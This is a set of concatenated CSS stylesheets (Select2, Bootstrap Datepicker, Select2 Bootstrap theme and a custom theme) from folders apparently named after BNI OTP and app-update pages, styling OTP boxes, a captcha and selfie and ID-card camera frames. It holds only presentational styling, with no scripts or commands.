.select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}
</file>
<file: update APP BNI_files/css/7tujuh.css>
@import url(https://fonts.googleapis.com/css?family=Roboto); :root { --background: #ecf1f3; --nav-top: #ecf1f3; --nav-foot: #e5e9eb; --orange: #e87807; --orange-disable: #8899bf; --orange-blur: #ffebe4; --green-dark: #005E69; --black: #2c2c33; --white: #ffffff; --grey-soft: #f5f5f5; --grey-hard: #ced4da; --grey-disabled: #b1b1b1; --shadow: #ced4da; --transparent: #ffffff00; } body { font-family: 'Roboto'; } a { 	text-decoration: none !important; } .list-otp ol { margin-top: 0; margin-bottom: 10px; padding: 0px 0px 0px 15px; } .mt-20 { 	margin-top: 20px } .mb-20 { 	margin-bottom: 20px } .text-center { 	text-align: center; } /* * Color */ .color-orange { 	color: var(--orange); } /* * Button */ .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: none; } .btn-bni { width: 100%; background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } .btn-bni:hover { color: var(--white); } .btn-bni.active, .btn-bni:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni:focus { color: var(--white); } .btn-bni[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } .btn-bni-2 { background-color: var(--orange); border: none; color: var(--white); padding: 7px 10px 7px 10px; } @media only screen and (max-width: 768px) { 	.btn-bni-2 { 		width: 100%; 	} } .btn-bni-2:hover { color: var(--white); } .btn-bni-2.active, .btn-bni-2:active { background-image: none; outline: 0; background-color: var(--orange-disable); } .btn-bni-2:focus { color: var(--white); } .btn-bni-2[disabled] { 	color: var(--white); background-color: var(--grey-disabled); opacity: .9; } /* * Modal */ .modal { text-align: center; padding: 10px !important; } .modal:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -4px; } .modal-dialog { display: inline-block; text-align: left; vertical-align: middle; width: 600px; margin: 0px !important; } @media only screen and (max-width: 768px) { 	.modal-dialog { 	 display: inline-block; 	 text-align: left; 	 vertical-align: middle; 	 width: 100%; 	 margin: 0px !important; 	} } .modal-footer { padding: 15px; text-align: center; border-top: 1px solid #e5e5e5; } .modal-logo { margin-top: 20px; font-size: 50px; } .modal-text { padding: 10px 0px 30px 0px; } /* * Form Control */ .form-control:focus { border-color: var(--grey-hard); outline: 0; -webkit-box-shadow: none !important; box-shadow: none !important; } .has-success .form-control, .has-success .form-control:focus { border-color: var(--grey-hard); box-shadow: none; } .has-error .form-control, .has-error .form-control:focus { border-color: var(--orange); } .has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { 	color: var(--orange); } .has-success .select2-container--focus .select2-selection, .has-success .select2-container--open .select2-selection { -webkit-box-shadow: none; border-color: var(--grey-hard); box-shadow: none; } .has-success .select2-dropdown, .has-success .select2-selection { border-color: var(--grey-hard); } .has-error .select2-dropdown, .has-error .select2-selection { border-color: var(--orange); } /* * Custom Navbar */ .navbar-inverse { background-color: #e87807; border-bottom: 1px solid #7a7878; box-shadow: 0 1px 2px 0px #c0c0c0; -moz-box-shadow: 0 1px 2px 0px #c0c0c0; -webkit-box-shadow: 0 1px 2px 0px #c0c0c0; } .navbar-header { margin-right: 0; margin-left: 0; margin-top: 5px; margin-bottom: 5px; } .navbar-header-second { margin-right: 0; margin-left: 0; margin-top: 8px; } .navbar-inverse .navbar-brand { color: #ffffff; } .navbar span { 	color:white; 	font-weight:bold; 	font-size:32px; } /* * Container */ .container-margin { 	margin-top: 100px; margin-bottom: 40px; } @media only screen and (max-width: 768px) { 	.container-margin { 		margin-top: 80px; 	 margin-bottom: 20px; 	} } /* * Custom Button */ .btn-warning, .btn-warning:hover, .btn-warning:active, .btn-warning:visited { background-color: #e55300 !important; color: #fff; } /* * All input text upper */ input[type=text] { 	text-transform: uppercase; } /* * Captcha */ .captcha { 	margin: 10px 0px 20px 0px; } .captcha span { 	font-family: "Times New Roman", Times, serif; 	width: auto; 	font-size: 30px; 	padding: 7px 12px 7px 12px; 	border-radius: 3px; 	border: 1px solid #ccc; 	background-color: #eee; } /* * DataDiriOtp */ .box-otp { 	padding: 170px 0px 0px 0px; 	max-width: 300px; 	margin: 0 auto; } .box-otp-header { 	margin: 0px 0px 20px 0px; 	font-weight: bold; 	text-align: center; } @media only screen and (max-width: 768px) { 	.box-otp { 		width: 100%; 		padding: 120px 0px 0px 0px; 	 	margin: 0 auto; 	} } #countdown-text { 	text-align: center; } #countdown-time { 	text-align: center; 	margin: 20px 0px 20px 0px } /* * modal camera */ #boxCanvasSelfie { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfie { 	display: none; } .selectCamera { 	width: 50%; } #boxCanvasSelfieKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasSelfieKtp { 	display: none; } #boxCanvasKtp { 	text-align: center; 	margin: 10px 0px 10px 0px; } #canvasKtp { 	display: none; } .frame { 	visibility: hidden; 	position: absolute; top: 57.5%; left: 50%; transform: translate(-50%, -50%); z-index: 1; } .ktp-selfie { top: 49.5%; } /* * Face Detection */ canvas { position: absolute; top: 57.5%; 	left: 50%; 	transform: translate(-50%, -50%); } /* * other */ .clear { 	clear: both; } #userContent .panel { 	min-height: 400px; } #userContent.container { 	padding-top: 20px; 	margin-bottom: 30px; 	display: block; } .panel-body .row { 	margin-top: 10px; } .panel-body .judul { 	margin-bottom: 30px; } .panel-body .tab-content { 	padding: 10px; 	border-bottom: 1px solid #e6e6e6; 	border-left: 1px solid #e6e6e6; 	border-right: 1px solid #e6e6e6; } .radio-label { 	width: 100%; } .radio-label label { 	margin-top: 7px; } .radio-label button { 	float: right; } .btnKembali { 	text-align: left; } .btnLanjut { 	text-align: right; } .btnPrint { 	text-align: left; } .btnSelesai { 	text-align: right; } /* * Custom Navbar */ .form-group h4 { 	color: #e55300; margin: 30px 0px 10px 0px; } .nav-tabs>li>a:hover { 	background: none; 	border: none; 	margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0; } @media (max-width : 767px) { 	/* 	 * Custom Navbar 	 */ 	.navbar-inverse .navbar-brand { 	 color: #ffffff; 	 width: 100%; 	 text-align: center; 	} 	#navbar-header-second { 		display: none !important; 	} 	 	/* 	 * Custom batas 	 */ 	.batasAtas { 		margin-top: 80px; 	} 	.batasBawah { 		margin-bottom: 30px; 	} 	.radio-label { 		float: left; 		padding: 5px 0px 0px 0px; 	} 	 	.btnTidak { 		margin-top: 20px; 	} 	.btnKembali { 		text-align: center; 	} 	.btnKembali .btn { 		width: 100%; 	} 	.btnLanjut { 		margin-top: 10px; 		text-align: center; 	} 	.btnLanjut .btn { 		width: 100%; 	} 	 	.btnPrint { 		text-align: center; 	} 	.btnPrint .btn { 		width: 100%; 	} 	.btnSelesai { 		margin-top: 10px; 		text-align: center; 	} 	.btnSelesai .btn { 		width: 100%; 	} }
</file>
<file: otpBNI2_files/css/4empat.css>
/*! * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker) * * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0) */ .datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
</file>
<file: otpBNI2_files/css/6enam.css>
/*! * Select2 Bootstrap Theme v0.1.0-beta.10 (https://select2.github.io/select2-bootstrap-theme) * Copyright 2015-2017 Florian Kissling and contributors (https://github.com/select2/select2-bootstrap-theme/graphs/contributors) * Licensed under MIT (https://github.com/select2/select2-bootstrap-theme/blob/master/LICENSE) */ .select2-container--bootstrap{display:block}.select2-container--bootstrap .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;outline:0}.select2-container--bootstrap .select2-selection.form-control{border-radius:4px}.select2-container--bootstrap .select2-search--dropdown .select2-search__field{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px}.select2-container--bootstrap .select2-search__field{outline:0}.select2-container--bootstrap .select2-search__field::-webkit-input-placeholder{color:#999}.select2-container--bootstrap .select2-search__field:-moz-placeholder{color:#999}.select2-container--bootstrap 